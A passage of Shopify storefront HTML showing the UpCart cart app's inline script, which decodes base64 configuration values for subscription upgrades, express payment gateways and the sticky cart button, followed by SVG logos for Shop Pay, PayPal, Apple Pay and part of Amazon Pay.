    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJwYXlwYWwiLCJhbWF6b25QYXkiLCJtZXRhUGF5Il0=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I0YyOUM5Nw==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      
        <!-- BEGIN app snippet: ShopPayLogo --><svg
  class='upcart-express-pay-button-shop-pay-svg'
  viewBox='0 0 4317 1037'
  fill='none'
  xmlns='http://www.w3.org/2000/svg'
  style='width: 69px; height: 20px;'
>
  <g clipPath="url(#clip0)">
    <path
      d="M1105.96 326.186C1071.34 253.553 1005.7 206.635 906.786 206.635C876.426 207.164 846.593 214.661 819.588 228.543C792.585 242.427 769.128 262.328 751.033 286.711L747.423 291.109V6.44337C747.423 4.7982 746.77 3.22051 745.606 2.05722C744.443 0.8939 742.864 0.240234 741.219 0.240234H601.367C599.742 0.269795 598.194 0.936325 597.055 2.09644C595.915 3.25656 595.277 4.81756 595.277 6.44337V822.999C595.277 824.614 595.92 826.162 597.062 827.304C598.204 828.447 599.752 829.089 601.367 829.089H751.145C752.771 829.089 754.332 828.452 755.492 827.311C756.652 826.172 757.318 824.624 757.348 822.999V474.835C757.348 407.165 802.461 359.231 874.643 359.231C953.592 359.231 973.555 424.195 973.555 490.398V822.999C973.555 824.614 974.196 826.162 975.338 827.304C976.48 828.447 978.03 829.089 979.645 829.089H1129.08C1130.71 829.089 1132.27 828.452 1133.43 827.311C1134.59 826.172 1135.26 824.624 1135.29 822.999V470.549C1135.29 458.481 1135.29 446.638 1133.71 435.135C1131.14 397.437 1121.74 360.519 1105.96 326.186Z"
      fill="white"
    />
    <path
      d="M358.093 447.206C358.093 447.206 281.851 429.273 253.768 422.055C225.684 414.837 176.623 399.498 176.623 362.392C176.623 325.286 216.21 313.443 256.362 313.443C296.513 313.443 341.176 323.143 344.672 367.693C344.813 369.299 345.552 370.791 346.742 371.879C347.933 372.965 349.488 373.563 351.1 373.558L498.734 372.994C499.603 372.996 500.463 372.819 501.26 372.474C502.057 372.129 502.774 371.623 503.367 370.987C503.96 370.353 504.416 369.602 504.705 368.783C504.994 367.963 505.113 367.093 505.05 366.226C495.915 223.668 370.837 172.69 255.459 172.69C118.652 172.69 18.6132 262.917 18.6132 362.392C18.6132 435.025 39.1399 503.147 200.533 550.516C228.842 558.749 267.302 569.463 300.912 578.825C341.288 590.104 363.055 607.134 363.055 633.976C363.055 665.104 317.942 686.758 273.618 686.758C209.444 686.758 163.879 662.961 160.157 620.215C159.963 618.652 159.202 617.212 158.016 616.172C156.831 615.132 155.305 614.564 153.728 614.576L6.43255 615.253C5.569 615.253 4.71432 615.426 3.91928 615.764C3.12425 616.101 2.40528 616.594 1.80527 617.216C1.20527 617.836 0.736446 618.572 0.426968 619.378C0.11749 620.185 -0.0263401 621.045 0.00395994 621.908C6.77099 756.459 136.698 828.978 257.829 828.978C438.283 828.978 519.825 727.474 519.825 632.397C520.051 587.734 509.787 486.003 358.093 447.206Z"
      fill="white"
    />
    <path
      d="M2257.37 206.409C2182.38 206.409 2119.55 247.913 2079.06 297.991V212.274C2079.06 210.678 2078.43 209.145 2077.31 208.007C2076.21 206.868 2074.68 206.213 2073.08 206.185H1933.01C1931.4 206.185 1929.84 206.825 1928.7 207.967C1927.56 209.11 1926.91 210.66 1926.91 212.274V1013.04C1926.95 1014.63 1927.61 1016.16 1928.75 1017.27C1929.89 1018.39 1931.42 1019.02 1933.01 1019.02H2082.9C2084.48 1019.02 2086 1018.39 2087.12 1017.27C2088.24 1016.15 2088.87 1014.62 2088.87 1013.04V749.802H2091.13C2114.92 786.117 2180 829.653 2265.05 829.653C2424.96 829.653 2558.28 697.019 2558.28 517.806C2558.4 345.811 2425.76 206.409 2257.37 206.409ZM2243.5 677.057C2211.94 677.841 2180.83 669.2 2154.2 652.238C2127.57 635.274 2106.58 610.759 2093.93 581.82C2081.29 552.88 2077.55 520.829 2083.21 489.757C2088.85 458.685 2103.64 430.002 2125.66 407.369C2147.69 384.733 2175.96 369.175 2206.87 362.679C2237.77 356.183 2269.91 359.042 2299.18 370.893C2328.46 382.743 2353.53 403.048 2371.22 429.215C2388.9 455.383 2398.38 486.224 2398.47 517.806C2398.79 538.449 2395.03 558.955 2387.42 578.145C2379.81 597.335 2368.47 614.831 2354.07 629.628C2339.68 644.425 2322.5 656.232 2303.51 664.371C2284.54 672.511 2264.15 676.821 2243.5 677.057Z"
      fill="white"
    />
    <path
      d="M1483.34 171.229C1343.6 171.229 1273.9 218.711 1217.95 256.72L1216.26 257.847C1213.38 259.821 1211.35 262.813 1210.57 266.221C1209.8 269.63 1210.34 273.204 1212.09 276.231L1267.35 371.419C1268.39 373.201 1269.81 374.732 1271.5 375.901C1273.2 377.071 1275.13 377.852 1277.17 378.187C1279.16 378.546 1281.2 378.459 1283.15 377.932C1285.1 377.405 1286.91 376.454 1288.45 375.141L1292.84 371.533C1321.6 347.397 1367.73 315.14 1479.39 306.343C1541.53 301.382 1595.22 317.622 1634.8 354.615C1678.34 394.767 1704.4 459.617 1704.4 528.077C1704.4 654.057 1630.18 733.23 1510.97 734.81C1412.73 734.246 1346.75 683.042 1346.75 607.364C1346.75 567.212 1364.91 541.047 1400.33 514.881C1403.03 512.947 1404.94 510.1 1405.71 506.866C1406.48 503.632 1406.05 500.229 1404.5 497.287L1354.87 403.45C1353.96 401.771 1352.72 400.289 1351.23 399.089C1349.74 397.889 1348.03 396.995 1346.19 396.458C1344.31 395.899 1342.34 395.741 1340.4 395.992C1338.45 396.245 1336.58 396.903 1334.91 397.925C1279.2 430.97 1210.85 491.422 1214.57 607.59C1219.08 755.449 1342.02 868.345 1501.83 872.97H1509.84H1520.78C1710.7 866.766 1847.85 725.787 1847.85 534.619C1847.85 359.126 1719.95 171.229 1483.34 171.229Z"
      fill="white"
    />
    <path
      d="M3148.93 261.455H3053.73C3051.51 261.484 3049.37 262.385 3047.79 263.964C3046.2 265.544 3045.3 267.679 3045.29 269.914V469.653C3045.3 471.878 3046.21 473.999 3047.8 475.561C3049.38 477.123 3051.51 478 3053.73 478H3148.93C3206.9 478 3249.65 432.322 3249.65 369.727C3249.65 307.132 3206.9 261.455 3148.93 261.455Z"
      fill="white"
    />
    <path
      d="M3441.38 614.802C3441.38 643.787 3465.85 659.915 3508.48 659.915C3566.45 659.915 3600.73 628.561 3600.73 572.958V556.944L3513.9 561.455C3468.1 563.71 3441.38 582.772 3441.38 614.802Z"
      fill="white"
    />
    <path
      d="M4146.27 2.04983H2867.3C2846.33 2.04981 2825.54 6.18442 2806.17 14.2172C2786.78 22.25 2769.17 34.0237 2754.35 48.8653C2739.51 63.707 2727.75 81.3258 2719.73 100.715C2711.7 120.104 2707.59 140.883 2707.61 161.865V862.026C2707.61 904.392 2724.43 945.025 2754.38 974.992C2784.33 1004.96 2824.95 1021.81 2867.3 1021.84H4146.27C4167.28 1021.9 4188.1 1017.82 4207.53 1009.83C4226.95 1001.84 4244.61 990.093 4259.5 975.273C4274.37 960.45 4286.2 942.839 4294.28 923.445C4302.35 904.052 4306.51 883.258 4306.55 862.252V162.09C4306.58 141.042 4302.47 120.192 4294.43 100.74C4286.39 81.2884 4274.58 63.6179 4259.69 48.7448C4244.8 33.8719 4227.11 22.0899 4207.65 14.0763C4188.19 6.06265 4167.33 1.97545 4146.27 2.04983ZM3153.77 556.609H3053.17C3050.93 556.609 3048.79 557.499 3047.19 559.085C3045.61 560.672 3044.71 562.824 3044.71 565.068V708.302C3044.71 710.545 3043.82 712.697 3042.24 714.283C3040.65 715.87 3038.5 716.761 3036.26 716.761H2965.42C2963.2 716.732 2961.05 715.831 2959.47 714.25C2957.89 712.672 2957.01 710.537 2956.97 708.302V191.639C2956.97 189.397 2957.86 187.245 2959.46 185.658C2961.04 184.072 2963.18 183.181 2965.42 183.181H3153.77C3260.47 183.181 3336.82 260.889 3336.82 369.951C3336.82 479.013 3261.03 556.833 3154.35 556.833L3153.77 556.609ZM3683.86 708.19C3683.88 709.31 3683.68 710.421 3683.25 711.461C3682.83 712.5 3682.21 713.447 3681.43 714.244C3680.63 715.041 3679.7 715.675 3678.66 716.107C3677.64 716.538 3676.52 716.761 3675.4 716.761H3608.52C3607.4 716.761 3606.29 716.538 3605.26 716.107C3604.22 715.675 3603.28 715.041 3602.5 714.244C3601.72 713.447 3601.09 712.5 3600.68 711.461C3600.26 710.421 3600.05 709.31 3600.07 708.19V692.739C3600.17 691.382 3599.85 690.026 3599.12 688.874C3598.41 687.72 3597.34 686.829 3596.06 686.334C3594.8 685.84 3593.41 685.769 3592.1 686.131C3590.77 686.491 3589.62 687.266 3588.79 688.34C3568.82 710.107 3536.34 725.896 3484.57 725.896C3408.34 725.896 3357.91 686.197 3357.91 617.624C3357.18 600.904 3360.63 584.265 3367.96 569.216C3375.28 554.17 3386.26 541.19 3399.88 531.458C3427.39 510.818 3470.02 500.104 3533.29 497.622L3600.39 495.367V475.741C3600.39 436.154 3573.78 419.35 3531.03 419.35C3488.29 419.35 3461.33 434.463 3455.03 459.163C3454.52 460.907 3453.45 462.433 3451.97 463.496C3450.51 464.56 3448.72 465.098 3446.9 465.027H3380.7C3379.48 465.058 3378.27 464.82 3377.15 464.334C3376.05 463.846 3375.04 463.12 3374.23 462.206C3373.43 461.291 3372.83 460.214 3372.49 459.044C3372.14 457.875 3372.05 456.646 3372.24 455.441C3382.17 396.793 3430.66 352.243 3534.09 352.243C3643.94 352.243 3683.52 403.335 3683.52 500.892L3683.86 708.19ZM4100.49 372.995L3951.62 770.108C3917.78 862.364 3858.56 886.05 3793.71 886.05C3781.5 886.348 3769.3 884.866 3757.51 881.652C3755.67 881.157 3754.06 880.073 3752.88 878.563C3751.73 877.056 3751.1 875.208 3751.08 873.305V812.965C3751.08 811.703 3751.35 810.455 3751.88 809.311C3752.42 808.167 3753.19 807.154 3754.16 806.347C3755.14 805.538 3756.27 804.955 3757.49 804.637C3758.71 804.319 3759.99 804.274 3761.23 804.506C3771.46 806.446 3781.84 807.428 3792.25 807.44C3810.18 808.339 3827.9 803.193 3842.57 792.825C3857.22 782.457 3867.98 767.467 3873.11 750.258L3877.52 736.385C3878.2 734.529 3878.2 732.491 3877.52 730.633L3738.33 373.109C3737.91 371.831 3737.79 370.469 3737.99 369.137C3738.2 367.804 3738.71 366.537 3739.47 365.439C3740.26 364.341 3741.29 363.442 3742.48 362.814C3743.67 362.187 3745 361.849 3746.34 361.83H3814.02C3815.75 361.847 3817.43 362.381 3818.86 363.367C3820.29 364.351 3821.39 365.741 3822.02 367.357L3916.54 619.542C3917.17 621.189 3918.27 622.608 3919.72 623.609C3921.18 624.612 3922.89 625.147 3924.66 625.147C3926.41 625.147 3928.15 624.612 3929.59 623.609C3931.04 622.608 3932.16 621.189 3932.77 619.542L4014.78 368.034C4015.32 366.319 4016.41 364.825 4017.87 363.77C4019.33 362.714 4021.08 362.153 4022.88 362.169H4092.26C4093.59 362.163 4094.91 362.475 4096.12 363.073C4097.31 363.673 4098.36 364.545 4099.16 365.62C4099.96 366.695 4100.49 367.942 4100.72 369.263C4100.96 370.582 4100.88 371.938 4100.49 373.221V372.995Z"
      fill="white"
    />
  </g>
  <defs>
    <clipPath id="clip0">
      <rect width="4317" height="1036.76" fill="white" transform="translate(0 0.240234)" />
    </clipPath>
  </defs>
</svg>
<!-- END app snippet -->
      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: ApplePayLogo --><svg
  class='upcart-express-pay-button-apple-pay-svg'
  xmlns='http://www.w3.org/2000/svg'
  viewBox='0 0 100 60'
  style='
    width: 60px;
    height: 36px;
  '
>
  <g fill="none" fillRule="evenodd">
    <path
      fill="#FFF"
      d="M33.886 27.958c.037 3.825 3.5 5.097 3.538 5.113-.03.09-.553 1.814-1.824 3.595-1.099 1.54-2.24 3.073-4.035 3.105-1.765.032-2.332-1.003-4.35-1.003s-2.648.971-4.319 1.035c-1.733.063-3.054-1.666-4.161-3.2-2.264-3.137-3.994-8.866-1.67-12.732 1.153-1.92 3.215-3.137 5.453-3.168 1.702-.031 3.31 1.098 4.35 1.098 1.04 0 2.994-1.358 5.047-1.158.859.034 3.271.332 4.82 2.506-.125.075-2.88 1.612-2.849 4.81m-3.317-9.392c.92-1.069 1.54-2.556 1.371-4.035-1.327.05-2.931.847-3.882 1.915-.854.945-1.6 2.458-1.399 3.91 1.48.109 2.99-.721 3.91-1.79m13.323-1.83a41.71 41.71 0 0 1 2.257-.306 24.794 24.794 0 0 1 2.716-.136c1.411 0 2.628.164 3.65.494 1.023.33 1.863.801 2.521 1.415a5.812 5.812 0 0 1 1.323 1.943c.317.75.475 1.615.475 2.592 0 1.182-.217 2.217-.652 3.104a6.463 6.463 0 0 1-1.78 2.233c-.753.602-1.646 1.05-2.68 1.347-1.036.295-2.164.443-3.387.443-1.105 0-2.033-.08-2.785-.239v9.822h-1.658V16.738zm1.658 11.46c.4.112.846.192 1.34.237.494.045 1.022.068 1.586.068 2.116 0 3.756-.478 4.92-1.432 1.164-.955 1.746-2.353 1.746-4.194 0-.887-.153-1.66-.458-2.32a4.168 4.168 0 0 0-1.305-1.62c-.564-.42-1.234-.738-2.01-.955-.777-.216-1.635-.324-2.576-.324-.752 0-1.399.029-1.94.086-.54.057-.975.12-1.304.187v10.266zm24.47 7.365c0 .659.011 1.319.034 1.978.024.659.094 1.295.212 1.909h-1.552l-.246-2.319h-.072a5.809 5.809 0 0 1-.81.955 6.168 6.168 0 0 1-2.627 1.5 6.573 6.573 0 0 1-1.817.239c-.822 0-1.546-.132-2.17-.392-.623-.262-1.134-.603-1.534-1.023a4.14 4.14 0 0 1-.898-1.45 4.72 4.72 0 0 1-.3-1.636c0-1.933.84-3.421 2.521-4.468 1.682-1.046 4.215-1.545 7.602-1.5v-.444c0-.432-.042-.927-.124-1.484a4.553 4.553 0 0 0-.547-1.585c-.282-.5-.705-.92-1.27-1.26-.563-.342-1.328-.513-2.292-.513-.729 0-1.451.108-2.169.324a7.438 7.438 0 0 0-1.956.904l-.53-1.194a7.946 7.946 0 0 1 2.327-1.073 9.569 9.569 0 0 1 2.505-.324c1.175 0 2.134.193 2.874.58.74.386 1.323.886 1.746 1.5.423.613.712 1.3.864 2.063.152.762.23 1.518.23 2.267v6.446h-.001zm-1.658-4.877c-.894-.023-1.83.011-2.805.102-.975.09-1.875.29-2.697.597-.824.307-1.505.756-2.045 1.347-.541.592-.812 1.375-.812 2.353 0 1.159.341 2.012 1.023 2.557.682.546 1.445.82 2.292.82.682 0 1.293-.091 1.834-.274a4.708 4.708 0 0 0 2.415-1.773c.272-.387.477-.784.619-1.194.117-.455.177-.785.177-.99v-3.545zm4.9-7.605 4.301 10.64c.236.59.46 1.199.671 1.824.212.625.4 1.2.564 1.722h.071c.165-.5.352-1.063.564-1.688.212-.625.447-1.267.705-1.928l4.022-10.57h1.762l-4.9 12.004a136.65 136.65 0 0 1-1.394 3.46 32.347 32.347 0 0 1-1.323 2.797c-.447.83-.899 1.562-1.359 2.2a9.285 9.285 0 0 1-1.533 1.67c-.658.568-1.264.984-1.817 1.245a15.75 15.75 0 0 1-1.11.495l-.566-1.33c.424-.182.894-.42 1.411-.716a7.665 7.665 0 0 0 1.517-1.16c.424-.409.888-.948 1.393-1.62.506-.67.958-1.483 1.358-2.438.141-.364.212-.603.212-.716 0-.159-.07-.398-.212-.716l-6.102-15.176h1.765v.001z"
    />
  </g>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: AmazonPayLogo --><svg
  class='upcart-express-pay-button-amazon-pay-svg'
  viewBox='0 -5 102 25'
  xmlns='http://www.w3.org/2000/svg'
  style='
    width: 82px;
    height: 20px;
  '
>
  <path
    d="M75.19 1.786c-.994 0-1.933.326-2.815.98v5.94c.896.683 1.82 1.023 2.774 1.023 1.932 0 2.899-1.32 2.899-3.96 0-2.655-.953-3.983-2.858-3.983zm-2.962-.277A5.885 5.885 0 0 1 73.93.444a4.926 4.926 0 0 1 1.85-.362c.672 0 1.282.127 1.827.383a3.763 3.763 0 0 1 1.387 1.108c.378.482.669 1.068.872 1.757.203.689.305 1.466.305 2.332 0 .88-.109 1.675-.326 2.385-.217.71-.522 1.314-.914 1.81a4.137 4.137 0 0 1-1.429 1.16 4.165 4.165 0 0 1-1.87.416c-1.26 0-2.346-.419-3.256-1.256v4.983c0 .284-.14.426-.42.426h-1.24c-.28 0-.42-.142-.42-.426V.827c0-.284.14-.426.42-.426h.925c.28 0 .441.142.483.426l.105.682zm13.194 8.37a4.21 4.21 0 0 0 1.45-.277 5.463 5.463 0 0 0 1.45-.81V6.62c-.35-.085-.719-.152-1.104-.202a8.8 8.8 0 0 0-1.124-.075c-1.583 0-2.374.617-2.374 1.853 0 .54.147.955.441 1.246.294.29.715.437 1.261.437zm-2.458-7.625l-.158.053a.561.561 0 0 1-.179.033c-.182 0-.273-.128-.273-.384V1.38c0-.199.028-.337.084-.415.056-.078.169-.153.337-.224.448-.199 1-.359 1.66-.48.657-.12 1.316-.18 1.974-.18 1.33 0 2.311.277 2.942.83.63.554.945 1.413.945 2.577v7.284c0 .284-.14.426-.42.426h-.903c-.267 0-.42-.135-.463-.405l-.105-.702a5.74 5.74 0 0 1-1.67 1.022 4.908 4.908 0 0 1-1.817.362c-1.009 0-1.807-.288-2.395-.863-.589-.575-.883-1.345-.883-2.31 0-1.037.364-1.864 1.092-2.481.73-.618 1.71-.927 2.942-.927.784 0 1.667.12 2.647.362V3.852c0-.767-.168-1.307-.504-1.619-.336-.313-.925-.469-1.764-.469-.982 0-2.01.163-3.09.49zm14.16 10.84c-.379.98-.816 1.683-1.314 2.109-.496.426-1.144.639-1.943.639-.448 0-.847-.05-1.197-.15a.606.606 0 0 1-.336-.202c-.07-.093-.105-.237-.105-.437V14.5c0-.27.105-.405.315-.405.07 0 .175.014.315.043.14.028.33.043.567.043.532 0 .946-.128 